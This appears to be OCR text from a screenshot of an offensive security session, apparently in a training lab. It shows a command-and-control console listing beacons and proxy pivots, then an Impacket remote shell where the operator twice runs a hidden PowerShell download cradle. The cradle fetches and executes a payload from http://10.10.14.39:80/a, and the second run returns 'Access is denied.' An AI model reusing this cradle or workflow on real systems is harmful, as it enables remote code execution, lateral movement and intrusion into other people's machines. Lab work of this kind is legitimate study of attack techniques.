 10.10.110.124 172.16.1.24 http cyber_adm * WEB-WIN01 powershell.exe 3720 x64 6m 15 seconds (37% jitter)
Event Log X Sites X Downloads X Sites X Sites X Sites X Listeners X
Beacon 172.16.1.15@2600 X Files 172.16.1.15@2600 X Proxy Pivots X Proxy Pivots X Beacon 172.16.1.15@3484 X Files 172.16.1.15@576 X Sites X Web Log X Beacon 172.16.1.24@3720 X
root@gobots: ~
File Edit View Search Terminal Help
Impacket v0.11.0 - Copyright 2023 Fortra [5/1076]
Password:
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).do
wnloadstring('http://10.10.14.39:80/a'))"
C:\>powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).do
wnloadstring('http://10.10.14.39:80/a'))"
Access is denied.